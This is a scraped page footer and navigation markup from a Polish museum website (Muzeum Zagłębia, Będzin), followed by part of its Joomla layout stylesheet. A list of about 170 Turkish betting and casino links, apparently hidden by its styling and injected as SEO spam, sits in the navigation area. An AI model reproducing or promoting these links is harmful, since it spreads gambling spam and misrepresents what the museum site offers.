 

<div class="custom left_modul_box"  >
	<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/bRfubenTdIU?si=C6rncWygfcruJrwi" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"></iframe></p></div>
</div>

							 
							

						</nav><!-- end navi -->
					
					<div class="wrap">
						<ul style="text-align: center; display: table-column;">
<li><a href="https://studyinginromania.com/?sponsors=extrabet" title="extrabet">extrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=enbahis" title="enbahis">enbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betroad" title="betroad">betroad</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pulibet" title="pulibet">pulibet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sonbahis" title="sonbahis">sonbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=cratosroyal" title="cratosroyal">cratosroyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=blackjack+siteleri" title="blackjack siteleri">blackjack siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahsegel" title="bahsegel">bahsegel</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpublic" title="betpublic">betpublic</a></li>
<li><a href="https://studyinginromania.com/?sponsors=retrobet" title="retrobet">retrobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet" title="tipobet">tipobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hepsibahis" title="hepsibahis">hepsibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mostbet" title="mostbet">mostbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis+siteleri" title="Bahis Siteleri">Bahis Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kulisbet" title="kulisbet">kulisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=xslot" title="xslot">xslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=atlasbet" title="atlasbet">atlasbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="Kralbet">Kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=selcuksports" title="selcuksports">selcuksports</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rolletto" title="rolletto">rolletto</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betriyal" title="betriyal">betriyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casibom" title="casibom">casibom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gobahis" title="gobahis">gobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taraftarium" title="taraftarium">taraftarium</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betoffice" title="betoffice">betoffice</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betmatik" title="betmatik">betmatik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsat" title="betsat">betsat</a></li>
<li><a href="https://studyinginromania.com/?sponsors=meritking" title="meritking">meritking</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casino+siteleri" title="Casino Siteleri">Casino Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betebet" title="betebet">betebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dellabet" title="dellabet">dellabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwoon" title="betwoon">betwoon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betnef" title="betnef">betnef</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matbet" title="matbet">matbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lunabet" title="lunabet">lunabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=privebet" title="privebet">privebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcup" title="betcup">betcup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taksimbet" title="taksimbet">taksimbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kolaybet" title="kolaybet">kolaybet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=megabahis" title="megabahis">megabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahislion" title="bahislion">bahislion</a></li>
<li><a href="https://studyinginromania.com/?sponsors=trendbet" title="trendbet">trendbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=portobet" title="portobet">portobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jojobet" title="jojobet">jojobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vdcasino" title="Vdcasino">Vdcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomilyon" title="casinomilyon">casinomilyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkanyon" title="betkanyon">betkanyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slot" title="7slot">7slot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbahis" title="superbahis">superbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=onwin" title="onwin">onwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baywin" title="baywin">baywin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mobilbahis" title="mobilbahis">mobilbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casilot" title="casilot">casilot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rokubet" title="rokubet">rokubet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=artemisbet" title="artemisbet">artemisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=herabet" title="herabet">herabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpas" title="betpas">betpas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=1xbet" title="1xbet">1xbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rexbet" title="rexbet">rexbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet365" title="tipobet365">tipobet365</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sekabet" title="Sekabet">Sekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=padisahbet" title="padisahbet">padisahbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashacasino" title="pashacasino">pashacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpark" title="betpark">betpark</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinometropol" title="Casinometropol">Casinometropol</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jetbahis" title="jetbahis">jetbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahisnow" title="bahisnow">bahisnow</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sahabet" title="Sahabet">Sahabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahigo" title="bahigo">bahigo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="ultrabet">ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=radissonbet" title="radissonbet">radissonbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="Betturkey">Betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinup" title="pinup">pinup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomaxi" title="Casinomaxi">Casinomaxi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betchip" title="betchip">betchip</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vizebet" title="vizebet">vizebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ikimisli" title="ikimisli">ikimisli</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahiscom" title="bahiscom">bahiscom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rulet+siteleri" title="rulet siteleri">rulet siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=marsbahis" title="marsbahis">marsbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=fixbet" title="fixbet">fixbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=perabet" title="perabet">perabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=starzbet" title="starzbet">starzbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=efesbet" title="efesbet">efesbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betboo" title="betboo">betboo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=orisbet" title="orisbet">orisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mariobet" title="mariobet">mariobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=slot+siteleri" title="Slot siteleri">Slot siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=melbet" title="melbet">melbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kavbet" title="kavbet">kavbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hitbet" title="hitbet">hitbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcio" title="betcio">betcio</a></li>
<li><a href="https://studyinginromania.com/?sponsors=parobet" title="parobet">parobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinolevant" title="casinolevant">casinolevant</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betrupi" title="betrupi">betrupi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=palacebet" title="palacebet">palacebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gencobahis" title="gencobahis">gencobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bets10" title="bets10">bets10</a></li>
<li><a href="https://studyinginromania.com/?sponsors=davegas" title="davegas">davegas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lionbet" title="lionbet">lionbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betparibu" title="betparibu">betparibu</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dinamobet" title="dinamobet">dinamobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashagaming" title="pashagaming">pashagaming</a></li>
<li><a href="https://studyinginromania.com/?sponsors=asyabahis" title="asyabahis">asyabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betforce" title="betforce">betforce</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baycasino" title="baycasino">baycasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=elenorbet" title="elenorbet">elenorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matadorbet" title="matadorbet">matadorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=holiganbet" title="holiganbet">holiganbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tempobet" title="tempobet">tempobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbetin" title="superbetin">superbetin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=interbahis" title="interbahis">interbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="betturkey">betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betvole" title="betvole">betvole</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vegaslot" title="vegaslot">vegaslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bettilt" title="bettilt">bettilt</a></li>
<li><a href="https://studyinginromania.com/?sponsors=royalbet" title="royalbet">royalbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betist" title="betist">betist</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slots" title="7slots">7slots</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pradabet" title="pradabet">pradabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tarafbet" title="tarafbet">tarafbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="kralbet">kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=youwin" title="Youwin">Youwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=paribahis" title="paribahis">paribahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkom" title="betkom">betkom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=nakitbahis" title="nakitbahis">nakitbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=setrabet" title="setrabet">setrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pasacasino" title="pasacasino">pasacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="Ultrabet">Ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bekabet" title="bekabet">bekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dumanbet" title="dumanbet">dumanbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=supertotobet" title="supertotobet">supertotobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=olabahis" title="olabahis">olabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkolik" title="betkolik">betkolik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabellacasino" title="piabellacasino">piabellacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis1000" title="bahis1000">bahis1000</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabet" title="piabet">piabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=poker+siteleri" title="poker siteleri">poker siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=maltcasino" title="maltcasino">maltcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=grandpashabet" title="grandpashabet">grandpashabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabella" title="piabella">piabella</a></li>
<li><a href="https://studyinginromania.com/?sponsors=wbahis" title="wbahis">wbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ganobet" title="ganobet">ganobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pusulabet" title="pusulabet">pusulabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinbahis" title="pinbahis">pinbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=smartbahis" title="smartbahis">smartbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=deneme+bonusu+veren+siteler" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbet" title="superbet">superbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwild" title="betwild">betwild</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsmove" title="betsmove">betsmove</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betine" title="betine">betine</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsaldavor" title="betsaldavor">betsaldavor</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hizlibahis" title="hizlibahis">hizlibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=voredbet" title="voredbet">voredbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=celtabet" title="celtabet">celtabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=milanobet" title="milanobet">milanobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=restbet" title="restbet">restbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kumar+siteleri" title="kumar siteleri">kumar siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jokerbet" title="jokerbet">jokerbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betlike" title="betlike">betlike</a></li>
<li><a href="https://studyinginromania.com/?sponsors=imajbet" title="imajbet">imajbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jasminbet" title="jasminbet">jasminbet</a></li>
<a href="https://respectdrumandbass.com/?events=efesbet">efesbet</a>
<a href="https://respectdrumandbass.com/?events=tipobet">tipobet</a>
<a href="https://respectdrumandbass.com/?events=starzbet">starzbet</a>
<a href="https://respectdrumandbass.com/?events=fixbet">fixbet</a>
<a href="https://respectdrumandbass.com/?events=matadorbet">matadorbet</a>
<a href="https://respectdrumandbass.com/?events=sahabet">sahabet</a>
<a href="https://respectdrumandbass.com/?events=onwin">onwin</a>
</ul>
					</div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
			<div class="row-fluid bottom-buttons" >
				<div class="span12">
				
                                <div id="bottomarea" >
                                     <div id="bottomarealeft"  style="position: relative">  
									 <div style="position: absolute ; bottom:0;">
								      <a href="https://www.facebook.com/MuzeumZaglebia"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logofb.png" alt="facebook muzeum będzin"/></a>
                                      <a href="http://www.youtube.com/channel/UCMkVrnItZMF5NceRk95f2Ag"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoyt.png" alt="youtube muzeum będzin"/></a>
                                      <a href="http://bedzin.bip.info.pl/index.php?idmp=91&r=o">  <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logobip.png" alt="bip muzeum będzin" /></a>
									</div>
									<!--<img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/partnerzy.png" style="float:right"/>   -->
                                      </div>
                                   
                                      <div id="bottomareacenter" >
                                   
                                      
<div style="border: 0px !important;">
<div id="djslider-loader111" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"111","slider_type":"2","slide_size":"200","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":0}' tabindex="0">
    <div id="djslider111" class="djslider djslider-default" style="height: 100px; width: 200px; max-width: 200px !important;">
        <div id="slider-container111" class="slider-container">
        	<ul id="slider111" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<img class="dj-image" src="/images/s1m.png" alt="2B"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://www.pmdk.bedzin.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/PMDK.png" alt="PMDK"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://przypinka.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/przypinka.png" alt="Przypinka"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="https://ciekawyswiata.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/ciekawy_swiata.jpg" alt="CiekawySwiata"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>          
                                      </div>
                                    
                                   <div id="bottomarearight" >
                                   <a href="http://muzeumzaglebia.pl/151-elektroniczna-skrzynka-podawcza-epuap" target="_blank"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoepuap.png" style="width:125px" alt="epuap"></a>
									<a href="https://www.ecbedzin-spzoo.pl/"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoelspzoo.jpg" style="width:120px" alt="Sponsor Muzeum"></a>
                                    <a href="https://www.bedzin.pl/aktualnosc-3935-aktualnosci_bedzinskie.html"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoab.png" style="width:140px" alt="aktualności będzin"></a>

<a href="http://www.bedzin.pl/" target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoumb.png" style="width:100px" alt="będzin"></a>
                                        
                                   </div>     
                                     <p style="font-size:10px ; float:left ">Design Joanna Kobryń  © Muzeum Zagłębia w Będzinie</p>
									  <p style="font-size:10px ; float:right;padding-right: 30px; "><a href="https://muzeumzaglebia.pl">MAPA STRONY</a></p>

                               </div>	
                                   
                                       
			
				</div>
			</div>
		</div><!-- all -->
	
	<div style="float:bottom ;height:28px; width:1138px; margin:auto; background-image:url('https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/bottom.png'); background-repeat: no-repeat;">


		<div id="footer-outer">
			
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>
		<div class="hidden" style="display:none;"><ul class="nav menu mod-list">
<li class="item-142"><a href="/kalendarz" >Kalendarz Wydarzeń</a></li><li class="item-143"><a href="/szukaj" >Szukaj</a></li></ul>

		
	</div>

		<section id="cookie-warn">
		    <p><strong> UWAGA! </strong>Ta strona używa Cookies. Korzystając ze strony wyrażasz zgodę na używanie cookie, zgodnie z aktualnymi ustawieniami przeglądarki.
		    <a class="btn" href="javascript:void(0);" id="close-cookie-warn"
		    >Zgadzam się</a></p>
		</section>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-149133465-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-149133465-1');
</script>

<script language="JavaScript" type="text/javascript"> 
function changeFontSize(inc) 
{ 
var p =  document.querySelectorAll('p,li,a,span,h1,h2,h3,h4,td,b');
for(n=0; n<p.length; n++) { 
if(inc === 0){p[n].style.fontSize = ''; }
if(inc === 1){p[n].style.fontSize = 20 +'px'; 	}
if(inc === 2){p[n].style.fontSize = 24 + 'px'; 	}
}}

function changeContrast(con) { 
var b = document.body;
if(con === 1){b.className ="";b.classList.add("");}
if(con === 2){b.className ="";b.classList.add("high");}
if(con === 4){b.className ="";b.classList.add("highvisibility");}
if(con === 3){b.className ="";b.classList.add("highvisibility2");}
} 
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css
body_size: 5298
content:
/**
 * @author  ( Angie Radtke  )
 * @package Joomla
 * @subpackage Accessible-Template-Beez
 * @copyright Copyright (C) 2005 - 2009 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
	/* Typography =================================================== */
body {
	font-family: arial,sans-serif
}

h1,h2,h3,h4,h5,h6 {
	margin: 0;
	font-family: inherit;
	font-weight: normal;
	color: inherit;
	text-rendering: optimizelegibility;
}

h1 {
	margin-bottom: 0.75em;
	font-size: 3.6em;
	line-height: 1.2;
}

h2 {
	margin-bottom: 0.75em;
	font-size: 1.5em;
	line-height: 1.2;
	padding: 5px 0
}

h3 {
	margin-bottom: 1em;
	font-size: 1.4em;
	line-height: 1.3;
	padding-bottom: 5px
}

h4 {
	margin-bottom: 1.5em;
	font-size: 1.2em;
	line-height: 1.25;
}

h5 {
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

p,ol,ul,dl,address {
	margin-bottom: 1.5em;
	font-size: 1.0em;
	line-height: 1.5em;
}

small {
	font-size: 0.9em;
}

ul,ol {
	margin: 0 0 1.5em 12px;
	padding: 0 0 0 12px;
}

li ul,li ol {
	margin: 0;
}


ul.categories-module
{ padding:0; margin:0}


blockquote {
	margin: 0 0 1.5em -24px;
	padding-left: 24px;
	border-left: 2px solid #c7ced6;
	font-style: normal;
}

q {
	quotes: none;
}

cite {
	font-style: normal;
}

abbr[title] {
	border-bottom: 1px dotted #c7ced6;
	cursor: help;
}

b,strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

ins {
	text-decoration: none;
}

mark {
	font-style: italic;
	font-weight: bold;
}

pre,code,kbd,samp {
	line-height: 1.5em;
}

pre {
	white-space: pre-wrap;
	}

sub,sup {
	position: relative;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	background-color: transparent;
	font-size: 1em
}

table th,table td {
	padding: 8px;
	vertical-align: top;
	border-top: 1px solid #ddd;
	line-height: 1.5em;
	text-align: left;
}

table th {
	font-weight: bold;
	border: 0
}

table thead th {
	vertical-align: bottom;
}

table  tr:first-child th,table tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td
	{
	border-top: 0;
}

table tbody+tbody {
	border-top: 2px solid #8c9bab;
}

table tbody tr td,table tbody tr th {
	-webkit-transition: background-color 0.25s 0 linear;
	-moz-transition: background-color 0.25s 0 linear;
	-ms-transition: background-color 0.25s 0 linear;
	-o-transition: background-color 0.25s 0 linear;
	transition: background-color 0.25s 0 linear;
}

/* links */
p.readmore a,  .mod-articles-category-readmore a {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	text-decoration: none;
	line-height: 1.6em;
	margin-bottom: 9px;
	padding: 4px;
	line-height: 1.6em;
}

/* +++++++++++++++++  forms general #######################  */
form {
	margin: 0 0 18px;
}

fieldset {
	border: solid 1px #ddd;
	margin: 10px 0;
	padding: 20px;
	border-radius: 5px
}

fieldset p {
	margin: 0;
	padding: 0;
}

legend {
	font-weight: bold;
	background: #fff;
	padding: 5px 10px
}

label,input,button,select,textarea {
	font-weight: normal;
}

label {
	color: #333333;
	display: block;
	margin-bottom: 5px;
	max-width: 90%
}

input,textarea,select,#advanced-search-toggle {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	margin-bottom: 9px;
	padding: 4px;
}
.filter-search-lbl {display:inline}
.filter-search, .display-limit {float:left; margin-right:10px}
.button,button,.profile-edit a {
	border-radius: 3px;
	padding: 4px;
	line-height: 1.2em;
	text-decoration: none;
}

label input,label textarea,label select {
	display: block;
}

input[type="image"],input[type="checkbox"],input[type="radio"] {
	border-radius: 0;
	cursor: pointer;
	height: auto;
	line-height: normal;
	margin: 3px 0;
	padding: 0;
	width: auto;
}

input[type="button"],input[type="reset"],input[type="submit"] {
	height: auto;
	width: auto;
}

select {
	height: 28px;
	line-height: 28px;
	max-width:99%}

select {
	width: 220px;
}

select[multiple],select[size] {
	height: auto;
}

textarea {
	height: auto;
}

.radio,.checkbox {
	padding-left: 18px;
}

input[type="radio"],input[type="checkbox"] {
	display: inline;
	 margin-right : 10px;
	 border:none
}

input,textarea {
	-moz-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

input:focus,textarea:focus {
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px
		rgba(82, 168, 236, 0.6);
	outline: 0 none;
}

input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus,select:focus
	{
	box-shadow: none;
	outline-offset: -2px;
}

/* +++++++++++++++++++++++  header searchbox +++++++++++++++++++++  */
#header {
position:relative
}

#header form {
	overflow: hidden;
	float: right
}
#header form .search {display:inline}
#header input {
	font-weight: bold;
	float: left;
}

#header .inputbox {
	margin-right: 5px
}

/* ++++++++++++++++++++  search component +++++++++++++++++++++++ */

fieldset.word {
	border: 0;
	background: #fff;
	padding: 0
}

fieldset.phrases label,fieldset.only label {
	display: inline;
	margin: 0 10px
}

 :root *> fieldset.only label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ddd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #ddd);
	background: -o-linear-gradient(-45deg, #fefefe, #ddd);
	background: -ms-linear-gradient(-45deg, #fefefe, #ddd);
	background: linear-gradient(-45deg, #fefefe, #ddd);
	border: 1px solid #aaa;
	border-radius: 3px;
	box-shadow: 0 0 1px 1px #CCCCCC;
	height: 1em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1em;
	content: ".";
	display: inline-block;
	margin-left: -40px;
	padding: 2px;
	line-height: 1em;
	text-indent: -50px;
}

input[type="checkbox"]:checked+label:before {
	content: "\2714";
	text-indent: 0;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #0B70CD;
}

:root *> .phrases-box  label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ccc);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #aaa;
	line-height: 1.3em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1.3em;
	content: ".";
	display: inline-block;
	margin-left: -40px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;
	text-indent: -40px;
	color: #fff;
	text-shadow: 0px 10px 6px #fff;
}

/*
input[type="radio"]:checked + label:before {
	content: "\2022";
	text-indent: 6px;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	color: #000;
	zoom:1;
	border: 1px solid #aaa;
}*/

.ordering-box {
	margin: 10px 0;
}

.search-results dt.result-title {
	padding: 15px 15px 0px 5px;
	font-weight: bold;
}

.search-results dd {
	padding: 2px 15px 2px 5px
}

.search-results dd.result-text {
	padding: 10px 15px 10px 5px;
	line-height: 1.7em
}

.search-results dd.result-url {
	font-size: 90%;
	padding: 2px 15px 15px 5px;
}

.search-results dd.result-created {
	padding: 2px 15px 15px 5px
}

.search-results dd.result-category {
	padding: 10px 15px 5px 5px
}

.advanced-search-tip {
	background: #FEFDE2;
	border-radius: 3px;
	padding: 20px;
	border: solid 1px #ddd
}

.advanced-search-tip p {
